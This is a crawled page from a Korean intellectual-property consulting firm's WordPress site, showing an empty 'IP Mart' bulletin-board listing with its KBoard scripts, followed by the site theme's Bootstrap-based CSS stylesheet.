<ul class="hs-sub-menu u-header__sub-menu u-header__sub-menu--spacer" aria-labelledby="menu-item-dropdown-10405" role="menu">
	<li id="menu-item-10279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10279"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="회사소개" href="http://wellips.com/?page_id=10245" class="nav-link u-header__sub-menu-nav-link">회사소개</a></li>
	<li id="menu-item-10299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10299"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="회사연혁" href="http://wellips.com/?page_id=10277" class="nav-link u-header__sub-menu-nav-link">회사연혁</a></li>
	<li id="menu-item-10305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10305"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="강점 및 조직" href="http://wellips.com/?page_id=10300" class="nav-link u-header__sub-menu-nav-link">강점 및 조직</a></li>
</ul>
</li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hs-has-sub-menu menu-item-10360 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="사업분야" href="http://wellips.com/?page_id=10315" aria-haspopup="true" aria-expanded="false" class="nav-link u-header__nav-link u-header__nav-link-toggle" id="menu-item-dropdown-10360">사업분야</a>
<ul class="hs-sub-menu u-header__sub-menu u-header__sub-menu--spacer" aria-labelledby="menu-item-dropdown-10360" role="menu">
	<li id="menu-item-10321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10321"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="사업화지원" href="http://wellips.com/?page_id=10315" class="nav-link u-header__sub-menu-nav-link">사업화지원</a></li>
	<li id="menu-item-10359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10359"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="기술거래지원" href="http://wellips.com/?page_id=10352" class="nav-link u-header__sub-menu-nav-link">기술거래지원</a></li>
	<li id="menu-item-10371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10371"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="IP 컨설팅" href="http://wellips.com/?page_id=10365" class="nav-link u-header__sub-menu-nav-link">IP 컨설팅</a></li>
	<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10370"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="벤처/창업 컨설팅" href="http://wellips.com/?page_id=10368" class="nav-link u-header__sub-menu-nav-link">벤처/창업 컨설팅</a></li>
</ul>
</li>
<li id="menu-item-10395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10395 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="주요실적" href="http://wellips.com/?page_id=10392" class="nav-link u-header__nav-link">주요실적</a></li>
<li id="menu-item-8700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hs-has-sub-menu menu-item-8700 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="공지사항" href="http://wellips.com/?page_id=8697" aria-haspopup="true" aria-expanded="false" class="nav-link u-header__nav-link u-header__nav-link-toggle" id="menu-item-dropdown-8700">공지사항</a>
<ul class="hs-sub-menu u-header__sub-menu u-header__sub-menu--spacer" aria-labelledby="menu-item-dropdown-8700" role="menu">
	<li id="menu-item-10438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10438"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="웰아이피에스" href="http://wellips.com/?page_id=10436" class="nav-link u-header__sub-menu-nav-link">웰아이피에스</a></li>
	<li id="menu-item-10441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10441"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="천안비즈커넥트센터" href="http://wellips.com/?page_id=10439" class="nav-link u-header__sub-menu-nav-link">천안비즈커넥트센터</a></li>
	<li id="menu-item-10446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10446"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="천안아산강소특구" href="http://wellips.com/?page_id=10444" class="nav-link u-header__sub-menu-nav-link">천안아산강소특구</a></li>
</ul>
</li>
<li id="menu-item-10374" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10372 current_page_item active menu-item-10374 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="IP Mart" href="http://wellips.com/?page_id=10372" class="nav-link u-header__nav-link">IP Mart</a></li>
<li id="menu-item-10235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hs-has-sub-menu menu-item-10235 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="찾아오시는길" href="http://wellips.com/?page_id=10156" aria-haspopup="true" aria-expanded="false" class="nav-link u-header__nav-link u-header__nav-link-toggle" id="menu-item-dropdown-10235">찾아오시는길</a>
<ul class="hs-sub-menu u-header__sub-menu u-header__sub-menu--spacer" aria-labelledby="menu-item-dropdown-10235" role="menu">
	<li id="menu-item-10233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10233"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="서울본사" href="http://wellips.com/?page_id=10156" class="nav-link u-header__sub-menu-nav-link">서울본사</a></li>
	<li id="menu-item-10234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10234"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="천안지사" href="http://wellips.com/?page_id=10226" class="nav-link u-header__sub-menu-nav-link">천안지사</a></li>
	<li id="menu-item-10239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10239"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="대전지사" href="http://wellips.com/?page_id=10236" class="nav-link u-header__sub-menu-nav-link">대전지사</a></li>
</ul>
</li>
</ul></div>
                        
                                            </nav>
                                    </div>
            </div>
                    </header>
        
    
    
    <main id="content" role="main">

        
    <div id="primary" class="content-area">

        
<div id="post-10372" class=" article__page post-10372 page type-page status-publish hentry">
                <div class="container space-top-md-5 space-top-lg-4 page__header">
                <header class="mb-9">
                    <h1 class="font-weight-normal page-title">IP Mart</h1>                </header>
            </div>
                    <div class="article__content article__content--page container">
                            <div id="kboard-default-list">
	
	<!-- 게시판 정보 시작 -->
	<div class="kboard-list-header">
					<div class="kboard-total-count">
				전체 0			</div>
				
		<div class="kboard-sort">
			<form id="kboard-sort-form-3" method="get" action="/?page_id=10372">
				<input type="hidden" name="page_id" value="10372"><input type="hidden" name="mod" value="list"><input type="hidden" name="pageid" value="1"><input type="hidden" name="kboard_list_sort_remember" value="3">				
				<select name="kboard_list_sort" onchange="jQuery('#kboard-sort-form-3').submit();">
					<option value="newest" selected>최신순</option>
					<option value="best">추천순</option>
					<option value="viewed">조회순</option>
					<option value="updated">업데이트순</option>
				</select>
			</form>
		</div>
	</div>
	<!-- 게시판 정보 끝 -->
	
	<!-- 카테고리 시작 -->
		<!-- 카테고리 끝 -->
	
	<!-- 리스트 시작 -->
	<div class="kboard-list">
		<table>
			<thead>
				<tr>
					<td class="kboard-list-uid">번호</td>
					<td class="kboard-list-title">제목</td>
					<td class="kboard-list-user">작성자</td>
					<td class="kboard-list-date">작성일</td>
					<td class="kboard-list-vote">추천</td>
					<td class="kboard-list-view">조회</td>
				</tr>
			</thead>
			<tbody>
											</tbody>
		</table>
	</div>
	<!-- 리스트 끝 -->
	
	<!-- 페이징 시작 -->
	<div class="kboard-pagination">
		<ul class="kboard-pagination-pages">
			<li class="active"><a href="#" onclick="return false">1</a></li>		</ul>
	</div>
	<!-- 페이징 끝 -->
	
	<!-- 검색폼 시작 -->
	<div class="kboard-search">
		<form id="kboard-search-form-3" method="get" action="/?page_id=10372&pageid=1">
			<input type="hidden" name="page_id" value="10372"><input type="hidden" name="mod" value="list"><input type="hidden" name="pageid" value="1">			
			<select name="target">
				<option value="">전체</option>
				<option value="title">제목</option>
				<option value="content">내용</option>
				<option value="member_display">작성자</option>
			</select>
			<input type="text" name="keyword" value="">
			<button type="submit" class="kboard-default-button-small">검색</button>
		</form>
	</div>
	<!-- 검색폼 끝 -->
	
		<!-- 버튼 시작 -->
	<div class="kboard-control">
		<a href="/?page_id=10372&mod=editor&pageid=1" class="kboard-default-button-small">글쓰기</a>
	</div>
	<!-- 버튼 끝 -->
		
		<div class="kboard-default-poweredby">
		<a href="https://www.cosmosfarm.com/products/kboard" onclick="window.open(this.href);return false;" title="의미있는 워드프레스 게시판">Powered by KBoard</a>
	</div>
	</div>                                    </div><!-- .entry-content -->
        </div><!-- #post-## -->        
    </div><!-- #primary -->
        
    </main><!-- #content -->

    
    <footer class="site-footer site-footer__default style-v1">
    <div class="footer-widgets border-bottom">
            </div>
    <div class="container text-center space-1">
    	<a href="http://wellips.com/" class="custom-logo-link" rel="home"><img width="150" height="57" src="http://wellips.com/wp-content/uploads/2020/11/cropped-logo_footer.png" class="custom-logo" alt="(주)웰아이피에스" /></a>    	<p class="small text-muted">&copy; (주)웰아이피에스. 2026 Htmlstream. All rights reserved</p>
    </div>
</footer>
    
</div><!-- #page -->

<link rel='stylesheet' id='font-awesome-css'  href='http://wellips.com/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome.min.css?ver=3.2.1' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://wellips.com/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome-ie7.min.css?ver=3.2.1' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var front_options = {"rtl":"0","ajax_url":"http:\/\/wellips.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"http:\/\/wellips.com\/wp-content\/themes\/front\/assets\/svg\/preloaders\/circle-preloader.svg","wp_job_manager_submission":{"i18n_confirm_remove":"Are you sure you want to remove this item?"},"hide_max_list_items_args":{"max":5,"speed":500,"moreText":"View more","lessText":"View less","moreHTML":"<p class=\"maxlist-more\"><a class=\"link\" href=\"#\"><\/a><\/p>"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/js/front.js?ver=1.1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var kboard_settings = {"version":"5.7","home_url":"\/","site_url":"\/","post_url":"http:\/\/wellips.com\/wp-admin\/admin-post.php","ajax_url":"http:\/\/wellips.com\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/wellips.com\/wp-content\/plugins\/kboard","media_group":"69718940e18f9","view_iframe":"","locale":"ko_KR","ajax_security":"4cb1150846"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775","terms_of_service":"\uc774\uc6a9\uc57d\uad00","i_agree_to_the_terms_of_service":"\uc774\uc6a9\uc57d\uad00\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","your_shopping_cart_is_empty":"\uc7a5\ubc14\uad6c\ub2c8\uac00 \ube44\uc5b4 \uc788\uc2b5\ub2c8\ub2e4!"};
var kboard_comments_localize_strings = {"reply":"\ub2f5\uae00","cancel":"\ucde8\uc18c","please_enter_the_author":"\uc791\uc131\uc790\uba85\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_content":"\ub0b4\uc6a9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","are_you_sure_you_want_to_delete":"\uc0ad\uc81c \ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?","please_wait":"\uc7a0\uc2dc\ub9cc \uae30\ub2e4\ub824\uc8fc\uc138\uc694.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\uc5f0\ub77d\ucc98","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","comment":"\ub313\uae00","comments":"\ub313\uae00"};
var kboard_current = {"board_id":"3","content_uid":"","use_tree_category":"","tree_category":"","mod":"list","add_media_url":"\/?action=kboard_media&board_id=3&media_group=69718940e18f9&content_uid","use_editor":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://wellips.com/wp-content/plugins/kboard/template/js/script.js?ver=5.7'></script>
                    <a class="js-go-to u-go-to" href="#" data-position='{"bottom": 15, "right": 15 }' data-type="fixed" data-offset-top="400" data-compensation="#header" data-show-effect="slideInUp"
               data-hide-effect="slideOutDown">
                <span class="fas fa-arrow-up u-go-to__inner"></span>
            </a>
            
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://wellips.com/wp-content/themes/front/style.css?ver=1.1.3
body_size: 928591
content:
@charset "UTF-8";
/*
Theme Name:        Front
Theme URI:         https://demo2.madrasthemes.com/front-demos/main/
Author:            MadrasThemes
Author URI:        https://themeforest.net/user/madrasthemes/
Description:       Front - Multipurpose Business WordPress Theme is an incredibly beautiful, fully responsive and cleanly coded WordPress theme. It is the perfect starting point for your creative business. 
Requires at least: WordPress 5.0
Version:           1.1.3
License:           GNU General Public License v2 or later
License URI:       LICENSE
Text Domain:       front
Tags:              two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, threaded-comments, accessibility-ready, rtl-language-support, footer-widgets, sticky-post, theme-options

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

FrontWP is based on Underscores https://underscores.me/, (C) 2012-2018 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

======
Note: Do not edit this file. If you wish to add your own CSS, go to Customizer > Additional CSS.
======
*/
/*!
 * Bootstrap v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
:root {
  --blue: #377dff;
  --indigo: #2d1582;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #de4437;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #28a745;
  --teal: #00c9a7;
  --cyan: #00dffc;
  --white: #fff;
  --gray: #8c98a4;
  --gray-dark: #343a40;
  --primary: #377dff;
  --secondary: #77838f;
  --success: #00c9a7;
  --info: #00dffc;
  --warning: #ffc107;
  --danger: #de4437;
  --light: #f8f9fa;
  --dark: #1e2022;
  --white: #fff;
  --indigo: #2d1582;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --font-family-sans-serif: "Poppins", Helvetica, Arial, sans-serif;
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; }

*,
*::before,
*::after {
  box-sizing: border-box; }

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block; }

body {
  margin: 0;
  font-family: "Poppins", Helvetica, Arial, sans-serif;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #1e2022;
  text-align: left;
  background-color: #fff; }

[tabindex="-1"]:focus {
  outline: 0 !important; }

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible; }

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.5rem; }

p {
  margin-top: 0;
  margin-bottom: 1rem; }

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  text-decoration-skip-ink: none; }

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit; }

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem; }

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0; }

dt {
  font-weight: 600; }

dd {
  margin-bottom: .5rem;
  margin-left: 0; }

blockquote {
  margin: 0 0 1rem; }

b,
strong {
  font-weight: bolder; }

small {
  font-size: 80%; }

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline; }

sub {
  bottom: -.25em; }

sup {
  top: -.5em; }

a {
  color: #377dff;
  text-decoration: none;
  background-color: transparent; }
  a:hover {
    color: #0052ea;
    text-decoration: none; }

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none; }
  a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus {
    color: inherit;
    text-decoration: none; }
  a:not([href]):not([tabindex]):focus {
    outline: 0; }

pre,
code,
kbd,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em; }

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto; }

figure {
  margin: 0 0 1rem; }

img {
  vertical-align: middle;
  border-style: none; }

svg {
  overflow: hidden;
  vertical-align: middle; }

table {
  border-collapse: collapse; }

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #8c98a4;
  text-align: left;
  caption-side: bottom; }

th {
  text-align: inherit; }

label {
  display: inline-block;
  margin-bottom: 0.5rem; }

button {
  border-radius: 0; }

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color; }

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

button,
input {
  overflow: visible; }

button,
select {
  text-transform: none; }

select {
  word-wrap: normal; }

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; }

button:not(:disabled),
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled) {
  cursor: pointer; }

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none; }

input[type="radio"],
input[type="checkbox"] {
  box-sizing: border-box;
  padding: 0; }

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox; }

textarea {
  overflow: auto;
  resize: vertical; }

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0; }

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal; }

progress {
  vertical-align: baseline; }

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none; }

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button; }

output {
  display: inline-block; }

summary {
  display: list-item;
  cursor: pointer; }

template {
  display: none; }

[hidden] {
  display: none !important; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .page-template-template-terms-conditions #content h2,
.page-template-template-terms-conditions #content h3, .page-template-template-privacy-policy #content h2,
.page-template-template-privacy-policy #content h3, .h6, .comment-list .comment-reply-title a, .pingback .url, .trackback .url, .blog-sidebar .wp-block-latest-posts > li a,
.blog-sidebar .wp-block-latest-comments > li a,
.blog-sidebar #recentcomments > li a,
.blog-sidebar .widget_recent_entries .widget__title + ul > li a, .blog-sidebar .widget_rss li .rsswidget, .page-template-template-terms-conditions #content h4, .page-template-template-privacy-policy #content h4 {
  margin-bottom: 0.5rem;
  font-weight: 300;
  line-height: 1.5; }

h1, .h1 {
  font-size: 2.5rem; }

h2, .h2 {
  font-size: 2rem; }

h3, .h3 {
  font-size: 1.75rem; }

h4, .h4 {
  font-size: 1.5rem; }

h5, .h5, .page-template-template-terms-conditions #content h2,
.page-template-template-terms-conditions #content h3, .page-template-template-privacy-policy #content h2,
.page-template-template-privacy-policy #content h3 {
  font-size: 1.25rem; }

h6, .h6, .comment-list .comment-reply-title a, .pingback .url, .trackback .url, .blog-sidebar .wp-block-latest-posts > li a,
.blog-sidebar .wp-block-latest-comments > li a,
.blog-sidebar #recentcomments > li a,
.blog-sidebar .widget_recent_entries .widget__title + ul > li a, .blog-sidebar .widget_rss li .rsswidget, .page-template-template-terms-conditions #content h4, .page-template-template-privacy-policy #content h4 {
  font-size: 1rem; }

.lead {
  font-size: 1.25rem;
  font-weight: 300; }

.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.2; }

.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.2; }

.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.2; }

.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.2; }

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid #e7eaf3; }

small,
.small,
.pingback .edit-link,
.trackback .edit-link {
  font-size: 80%;
  font-weight: 400; }

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3; }

.list-unstyled, .wp-block-archives-list,
.wp-block-archives-list .children,
.wp-block-categories-list,
.wp-block-categories-list .children,
.wp-block-categories__list,
.wp-block-categories__list .children,
.wp-block-latest-posts__list,
.wp-block-latest-posts__list .children {
  padding-left: 0;
  list-style: none; }

.list-inline {
  padding-left: 0;
  list-style: none; }

.list-inline-item {
  display: inline-block; }
  .list-inline-item:not(:last-child) {
    margin-right: 0.5rem; }

.initialism {
  font-size: 90%;
  text-transform: uppercase; }

.blockquote {
  margin-bottom: 1rem;
  font-size: 1rem; }

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #8c98a4; }
  .blockquote-footer::before {
    content: "\2014\00A0"; }

.img-fluid {
  max-width: 100%;
  height: auto; }

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #e7eaf3;
  border-radius: 0.3125rem;
  max-width: 100%;
  height: auto; }

.figure {
  display: inline-block; }

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1; }

.figure-caption {
  font-size: 90%;
  color: #8c98a4; }

code {
  font-size: 87.5%;
  color: #e83e8c;
  word-break: break-word; }
  a > code {
    color: inherit; }

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #fff;
  background-color: #1e2022;
  border-radius: 0.25rem; }
  kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: 700; }

pre {
  display: block;
  font-size: 87.5%;
  color: #1e2022; }
  pre code {
    font-size: inherit;
    color: inherit;
    word-break: normal; }

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll; }

.container {
  width: 100%;
